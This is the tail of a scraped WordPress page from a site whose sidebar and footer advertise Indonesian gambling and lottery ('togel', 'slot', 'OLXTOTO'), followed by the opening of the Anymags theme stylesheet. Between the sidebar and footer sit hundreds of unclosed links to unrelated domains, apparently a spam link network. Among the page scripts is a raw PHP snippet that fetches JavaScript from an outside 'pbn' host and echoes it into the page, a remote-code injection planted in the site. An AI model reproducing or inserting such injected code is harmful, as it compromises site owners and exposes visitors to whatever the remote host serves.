	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 28 Dec 2025 11:15:12 GMT -->


--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css
body_size: 14253
content:
/*!
Theme Name: Anymags
Theme URI: https://blogwpthemes.com/downloads/anymags/
Author: blogwp
Author URI: https://blogwpthemes.com/
Description: Anymags is free, personal, elegent WordPress blog theme. Anymags theme having setting in customizer and can check live change of settings. Anymags having topbar header, social icons, sidebar features and many more features. Anymags is a perfect responsive magazine style WordPress theme. This theme is suitable for news, newspaper, magazine, publishing, business and any kind of sites. Anymags is a 100% GPL and minimal WordPress blog theme. Also theme is Gutenberg ready. So it will work fie with the latest version of WordPress. Theme is compatible with all blocks and patterns of WordPress. This theme is developed based on customizer settings. You can see the live changes that you have made in customizer. Anymags also comes with added custom widgets for author, featured posts and social icons. It has top level menu, social icons, slider, promotional banner, sidebar option & many more other features. In addition, it has copyright text, go to the top, footer widgets, blog page options, related posts, sidebar, etc. This theme is lightweight and easy to use theme for travel blog, food blog, technology blog and fashion blog or any type of news website. You can also use this theme for personal blog and magazine sites too. Furthermore, it comes with demo data to make the site like the demo, detailed documentation including video and text, free support via chat and forum. It is developed by the experts WordPress developers so that you will never look for alternatives after using this theme. Try this awesome and carefully crafted theme today.
Version: 1.0.20
Tested up to: 6.4
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: anymags
Tags: blog, news, two-columns, right-sidebar, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, editor-style, footer-widgets, theme-options, full-width-template, sticky-post, custom-header, custom-colors, flexible-header, grid-Layout, one-column, three-columns, left-sidebar , post-formats, rtl-language-support, block-styles, wide-blocks, entertainment, featured-image-header, front-page-post-form

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Anymags is based on Underscores https://underscores.me/, (C) 2012-2023 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
 
html{
  scroll-behavior: smooth;
}

*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}

body{
  font-family: 'Poppins', sans-serif;
  overflow-x: hidden;
}

#page img{
  height: auto;

}

.blog-wrap a{
  color: #00ada7;
  /*outline: none;*/
}

.blog-wrap a:hover{
  text-decoration: underline !important;
  color: #00ada7;
}

.blog-wrap a:focus{
  text-decoration: underline !important;
  color: #00ada7;
}

a{
  text-decoration: none !important;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none !important;
}

a:hover{
  text-decoration: none !important;
}

a.carousel-control-next:focus .carousel-control-next-icon,
a.carousel-control-prev:focus .carousel-control-prev-icon{
  outline: 2px solid #000;
}

li{
  list-style: none;
}

.blog-content ul.blog-user-details li{
  list-style: none;
}
.blog-content ul.blog-user-details li a{
  color:#959595 !important; 
}
.blog-content ul li a{
  color: #00ada7 !important;
}

.blog-content ul li{
  list-style: disc;
  line-height: 2;
}

input, textarea, label {
    outline: none;
    border: none;
    margin: 0;
}

h2 {
    font-size: 1.75rem;
    margin: 0.83em 0 !important;
}

h3 {
    font-size: 1.5rem;
    margin: 1em 0 !important;
}

h4 {
    font-size: 1.25rem;
    margin: 1.33em 0 !important;
}

h5 {
    font-size: 1rem;
    /*margin: 1.67em 0 !important;*/
}

h6 {
    font-size: 0.75rem;
    margin: 2em 0 !important;
}

/*Mobile Menu*/

/*@media screen and (min-width: 992px) {
  .mobile-menu{
    display: none;
  }
}

@media screen and (max-width: 991px) {
  .navigation-bar{
    display: none !important;
  }
}
*/

/*sidebar position*/
@media screen and (min-width: 992px) {
    .row.has-left-sidebar [class*="col-"]:first-child {
        order: 2;
    }

    .row.has-left-sidebar [class*="col-"]:last-child {
        order: 1;
    }
}

.row.no-sidebar [class*="col-"] {
    flex-basis: 100%;
    max-width: 100%;
}

.blog-sec-wp .has-left-sidebar .sidebar {
    padding: 0px 40px 15px 0px;
}
/*End sidebar position*/

.content-part ul>li, .comment-content ul>li {
    list-style: disc;
    margin-left: 20px;
}

.content-part ol>li, .comment-content ol>li {
    list-style: decimal;
    margin-left: 20px;
}

.avatar{
  border-radius: 50%;
}

.wp-caption{
  max-width: 100%;
}

.wp-caption-text{}
.gallery-caption{}
.bypostauthor{}
.alignright{}
.alignleft{}
.aligncenter{}

img{
  max-width: 100%;
}

p{
  color: #000000;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
}

.ptb-100{
  padding-top: 50px;
  padding-bottom: 100px;
}

.ptb-150{
  padding-top: 100px;
  padding-bottom: 100px;
}

.mt-25{
  margin-top: 25px;
}

.mt-70{
  margin-top: 70px;
}

.mb-25{
  margin-bottom: 25px;
}

.mb-20{
  margin-bottom: 20px;
}

.mb-10{
  margin-bottom: 10px;
}

.mr-100{
  margin-right: 100px;
}

.pt-10{
  padding-top: 10px;
}

table{
  border-color: #ddd;
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
  width: 100%;
  border-style: solid;
}

th{
  border-color: #00ada7;
}

th{
  padding: 0.9em !important;
}

th {
    border-width: 0 1px 1px 0 !important;
    font-weight: 700;
}
th {
     border-style: solid;
}

td{
  border-color: #00ada7;
}

td a{
  color: #00ada7 !important;
}

td {
    padding: 0.7em !important;
}
td {
    border-width: 0 1px 1px 0 !important;
}
td {
     border-style: solid;
}

dl {
    margin: 0 0 1.75em;
}
dt {
    font-weight: 700;
}
dd {
    margin: 0 1.5em 1.5em !important;
}

.widget{
  margin-bottom: 30px;
}

.wp-header{
  position: relative;
}

.wp-header .wp-topbar {
  width: 100%;
  padding: 30px 0;
  background: #fff;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

.wp-header .wp-topbar .row{
  align-items: center;
}


.wp-header .wp-topbar ul{
  margin-bottom: 0;
  padding-left: 0;
  text-align: center;
}

.wp-header .wp-topbar ul li{
  display: inline-block;
  margin-right: 20px;
  font-weight: 500;
}

.wp-header .wp-topbar ul li:last-child{
  margin-right: 0px;
}

.wp-header .wp-topbar ul li a{
  position: relative;
  font-size: 15px;
  color: #383838;
  text-decoration:none;
  transition: all 0.3s;
}

.wp-header .wp-topbar ul li span {
  font-size: 15px;
  color: #383838;
  transition: all 0.3s;
}

.wp-header .wp-topbar ul li a:hover,
.wp-header .wp-topbar ul li span:hover {
  color: #00ada7;
  text-decoration: underline !important;
}

.wp-header .wp-topbar ul li a:focus,
.wp-header .wp-topbar ul li span:focus {
  color: #00ada7;
  text-decoration: underline !important;
}

.wp-header .wp-topbar #topbar-menu li a:after{
  content: '';
  position: absolute;
  height: 15px;
  width: 2px;
  margin-right: -10px;
  background-color: rgb(0 173 167);
  top: 3px;
  right: 0;
  margin-right: -12px;
}

.wp-header .wp-topbar #topbar-menu li:last-child a:after{
  display: none;
}

.wp-header .wp-topbar .topbar-left ul li{
  width: 30px;
  height: 30px;
  margin-right: 5px;
  line-height: 29px;
  text-align: center;
}

.wp-header .wp-topbar .topbar-left ul li a{
  display: block;
  color: #1f1f1f;
  font-size: 15px;
  transition: all 0.5s;
}

.wp-header .wp-topbar .topbar-left ul li a:hover{
  color: #00ada7;
}

.wp-header .wp-topbar .topbar-left ul li a:focus{
  color: #00ada7;
}

.wp-header .wp-topbar .topbar-left{
  text-align: center;
}

.page-title{
  font-size: 1.5rem;
  padding-bottom: 20px;
  font-weight: 600;
  padding-top: 20px;
}

.wp-header  .logo-area{
  width: 100%;
  padding: 20px 0;
  text-align: center;
}

.wp-header  .logo-area .site-title{
  text-align: center;
}

.wp-header  .logo-area p{
  color: #4d4d4d;
  font-size: 12px;
  font-weight: 700;
  line-height: 1.3;
  margin: 0;
  padding: 0;
  text-align: center;
  overflow-wrap: break-word;
  transition: all .25s ease-out;
  text-transform: capitalize;
}

.wp-header .wp-topbar .logo-area a img{
  max-width: 100%;
  height: auto;
}

.wp-header  .logo-area a{
  font-size: 48px;
  color: #00ada7;
  font-weight: 700;
  overflow-wrap: break-word;
}


/*=================================
Navbar Area
====================================*/


.sticky-nav {
  top: 0;
  position: fixed;
  -webkit-animation: 900ms ease-in-out 5s normal none 1 running fadeInDown;
          animation: 900ms ease-in-out 5s normal none 1 running fadeInDown;
  -webkit-transition: 0.9s;
  transition: 0.9s;
  width: 100% !important;
  z-index: 999;
}

.sticky-nav .main-nav {
  top: 0;
  background-color: #028580;
  position: fixed;
  z-index: 9999;
  width: 100%;
  padding: 0 !important;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.sticky-nav .navbar {
  padding: 5px 0 !important;
}

.anymags-main-navigation {
    display: block;
    position: relative;
    text-align: center;
}
.anymags-main-navigation .wrapper {
    
    background:  #00ada7;
    padding: 10px 0;
}
.anymags-main-navigation ul ul {
    background-color: #fff;
    text-align: left;
    padding: 0;
}


.anymags-main-navigation ul ul a:after {
    float: right;
}
.anymags-main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.anymags-main-navigation .nav-link{
  color: #fff;
  font-size: 25px;
  font-weight: 600;
}


.anymags-main-navigation li {
    position: relative;
}
.anymags-main-navigation ul.nav-menu > li > a {
    color: #ffffff;
    text-align: left;
}
.anymags-main-navigation ul.nav-menu > li:hover > a,
.anymags-main-navigation ul.nav-menu > li.focus > a {
    color: #000;
}
.anymags-main-navigation form.search-form input {
    background-color: #111;
    border-color: #111;
    color: #111;
    font-weight: 400;
}
.anymags-main-navigation ul.nav-menu a {
    display: block;
    font-weight: 600;
    color: #212121;
    font-size: 16px;
}


.anymags-main-navigation ul.nav-menu > a {
  color: #fff;
}

.anymags-main-navigation ul ul {
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
}
.anymags-main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.anymags-main-navigation ul.nav-menu ul a {
    width: 225px;
}


.anymags-main-navigation ul.nav-menu .current_page_item > a,
.anymags-main-navigation ul.nav-menu .current-menu-item > a,
.anymags-main-navigation ul.nav-menu .current_page_ancestor > a,
.anymags-main-navigation ul.nav-menu .current-menu-ancestor > a {
    color: #000000;
}
form.search-form {
    width: 100%;
    max-width: 100%;
    position: relative;
}
.anymags-main-navigation form.search-form {
    min-width: 320px;
}
input.search-field {
    height: 45px;
    padding: 0 50px 0 15px;
    width: 100%;
}
.anymags-menu-toggle {
    font-size: 16px;
    margin: auto;
    display: block;
    height: 50px;
    width: 50px;
    position: relative;
    background-color: transparent;
    border: none;
}
.anymags-menu-toggle:hover,
.anymags-menu-toggle:focus {
    outline: 1px dotted;
}
.anymags-menu-toggle span {
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    width: 40px;
    height: 4px;
    background-color: #fff;
    font-size: 0px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
    right: 0;
    margin: 0 auto;
}
.anymags-menu-toggle span:before, 
.anymags-menu-toggle span:after {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -webkit-transform 0.3s;
    -ms-transition: -webkit-transform 0.3s;
    -o-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}
.anymags-menu-toggle span:before {
    -webkit-transform: translateY(-250%);
    -moz-transform: translateY(-250%);
    -ms-transform: translateY(-250%);
    -o-transform: translateY(-250%);
    transform: translateY(-250%);
}
.anymags-menu-toggle span:after {
    -webkit-transform: translateY(250%);
    -moz-transform: translateY(250%);
    -ms-transform: translateY(250%);
    -o-transform: translateY(250%);
    transform: translateY(250%);
}
.anymags-menu-toggle.close-menu span {
    background-color: transparent;
}
.anymags-menu-toggle.close-menu span:before {
    -webkit-transform: translateY(0) rotate(45deg);
